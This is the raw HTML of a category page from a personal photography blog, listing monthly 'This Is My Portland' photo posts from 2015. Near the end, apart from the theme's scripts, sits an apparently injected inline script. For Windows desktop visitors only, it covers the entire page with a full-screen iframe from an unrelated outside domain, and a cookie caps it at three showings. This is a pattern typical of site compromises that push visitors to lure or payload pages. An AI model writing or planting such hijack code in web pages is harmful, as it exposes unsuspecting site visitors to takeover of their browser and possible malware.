	<a href="https://i0.wp.com/joshbell.art/wp-content/uploads/2015/03/JD_MyPDX15_March-29.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i0.wp.com/joshbell.art/wp-content/uploads/2015/03/JD_MyPDX15_March-29.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-march-2015/" rel="permalink">
								TIMP! March 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150401">April 1, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-march-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the March 2015 installment. &#8211;</p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-march-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1157" class="item list n2 classic post-1157 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-photojournals category-this-is-my-portland">
				
<div class="post-wrapper w-image">

	<a href="https://i2.wp.com/joshbell.art/wp-content/uploads/2015/03/JD_MyPDX_Feb_Web-10.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i2.wp.com/joshbell.art/wp-content/uploads/2015/03/JD_MyPDX_Feb_Web-10.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-february-2015/" rel="permalink">
								TIMP! February 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150301">March 1, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-february-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the February 2015 installment.</p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-february-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1029" class="item list last n1 classic post-1029 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-this-is-my-portland">
				
<div class="post-wrapper w-image">

	<a href="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/02/JD_MyPDX_Jan-6.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/02/JD_MyPDX_Jan-6.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-january-2015/" rel="permalink">
								TIMP! January 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150201">February 1, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-january-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the January 2015 installment. &nbsp;</p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-january-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

	

<nav role="navigation" class="thb-page-section thb-navigation numeric">
	<ul>
		<li><span class="current">1</span></li><li><a href="http://joshbell.art/category/this-is-my-portland/page/2/" class="inactive">2</a></li><li><a href="http://joshbell.art/category/this-is-my-portland/page/3/" class="inactive">3</a></li>	</ul>
</nav>
		</div>

		

<aside class="sidebar  thb-sidebar-main" id="thb-sidebar-main-1">
		
		<section id="recent-posts-2" class="thb-page-section widget widget_recent_entries">
		<header><h1 class="widgettitle">Recent</h1></header>
		<ul>
											<li>
					<a href="http://joshbell.art/rd-q3-23/">RD: Q3/23</a>
											<span class="post-date">October 9, 2023</span>
									</li>
											<li>
					<a href="http://joshbell.art/rd-q2-23/">RD: Q2/23</a>
											<span class="post-date">September 7, 2023</span>
									</li>
											<li>
					<a href="http://joshbell.art/rd-q1-23/">RD: Q1/23</a>
											<span class="post-date">April 3, 2023</span>
									</li>
											<li>
					<a href="http://joshbell.art/rd-12-22/">RD: 12/22</a>
											<span class="post-date">January 28, 2023</span>
									</li>
											<li>
					<a href="http://joshbell.art/rd-11-22/">RD: 11/22</a>
											<span class="post-date">December 13, 2022</span>
									</li>
					</ul>

		</section>	</aside>


	</div>

	
</div>


			
			
	<footer id="footer">
		<div class="thb-skin-light">
			<div class="thb-section-container">

				<div class="thb-footer-inner-wrapper">

											<div id="copyright">
							© Joshua Bell  •  Creative Strategy + Direction  •  <a href="mailto:hello@joshbell.art">hello@joshbell.art</a>						</div>
					
											<div id="social-icons">
															<a href="https://www.instagram.com/joshbell.art/" target="_blank" class="thb-social-icon thb-instagram">
									social_instagram								</a>
															<a href="https://www.linkedin.com/in/joshdoll/" target="_blank" class="thb-social-icon thb-linkedin">
									social_linkedin								</a>
													</div>
					
				</div>

			</div>
		</div>
	</footer>


		</div><!-- /#thb-external-wrapper -->

		<div id="slide-menu-container">
			<a class="thb-trigger-close" href="#"><span>Close</span></a>

			<div class="slide-menu-container-wrapper">
				<nav id="slide-nav" class="slide-navigation primary">
					<h2 class="hidden">Mobile navigation</h2>
										<div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="http://joshbell.art/about/">About</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="http://joshbell.art/work/">Work</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="http://joshbell.art/blog/">Blog</a></li>
</ul></div>				</nav>
			</div>

		</div>

		<a href="#" class="thb-scrollup thb-go-top">Go top</a>

		
				<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript' src='http://joshbell.art/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/joshbell.art\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joshbell.art/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/framework/assets/frontend/js/filter.js?ver=5.5.17' id='thb_footer_script_0-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/framework/assets/frontend/js/isotope.js?ver=5.5.17' id='thb_footer_script_1-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/modernizr.min.js?ver=5.5.17' id='thb_footer_script_2-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/jquery.royalslider.min.js?ver=5.5.17' id='thb_footer_script_3-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/jquery.scrollTo.min.js?ver=5.5.17' id='thb_footer_script_4-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/isotope.pkgd.min.js?ver=5.5.17' id='thb_footer_script_5-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/jquery.fitvids.js?ver=5.5.17' id='thb_footer_script_6-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/jquery.fittext.js?ver=5.5.17' id='thb_footer_script_7-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/60fps-scroll.js?ver=5.5.17' id='thb-60fps-scroll-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/nprogress.min.js?ver=5.5.17' id='thb_footer_script_9-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/jquery.parallax.js?ver=5.5.17' id='thb_footer_script_10-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/slideshow.js?ver=5.5.17' id='thb_footer_script_11-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/js/script.js?ver=5.5.17' id='thb_footer_script_12-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/photogallery/js/jquery.photoset.min.js?ver=5.5.17' id='photoset-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/photogallery/js/photogallery.js?ver=5.5.17' id='photogallery-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/lightbox/magnificpopup/js/magnificpopup.js?ver=5.5.17' id='magnificpopup-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/lightbox/js/lightbox.js?ver=5.5.17' id='lightbox-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/lightbox/magnificpopup/js/lightbox.js?ver=5.5.17' id='lightbox-magnificpopup-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/like/js/thb-like.js?ver=5.5.17' id='thb_like-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/framework/assets/frontend/js/thb.toolkit.js?ver=5.5.17' id='thb_toolkit-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/framework/assets/frontend/js/frontend.js?ver=5.5.17' id='thb_footer_script_20-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/framework/assets/frontend/js/jquery.easing.1.3.js?ver=5.5.17' id='thb_footer_script_21-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/framework/assets/frontend/js/froogaloop.min.js?ver=5.5.17' id='thb_footer_script_22-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/general/js/jquery.easypiechart.min.js?ver=5.5.17' id='builder-easypiechart-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/general/js/odometer.min.js?ver=5.5.17' id='builder-odometer-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/general/js/general_module_lib.js?ver=5.5.17' id='builder-general-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-content/themes/one/config/modules/backpack/builder/js/builder.js?ver=5.5.17' id='thb_builder-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http:\/\/joshbell.art\/wp-admin\/admin-ajax.php","nonce":"1bc4f113d5","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"http:\/\/joshbell.art\/wp-login.php?redirect_to=http%3A%2F%2Fjoshbell.art%2Ftimp-july-2015%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<p id=\"jp-carousel-commenting-as\">You must be <a href=\"#\" class=\"jp-carousel-comment-login\">logged in<\/a> to post a comment.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joshbell.art/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=9.2.3' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202551.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.2.3',blog:'27566822',post:'0',tz:'-8',srv:'joshbell.art'} ]);
	_stq.push([ 'clickTrackerInit', '27566822', '0' ]);
</script>
	</body>
</html>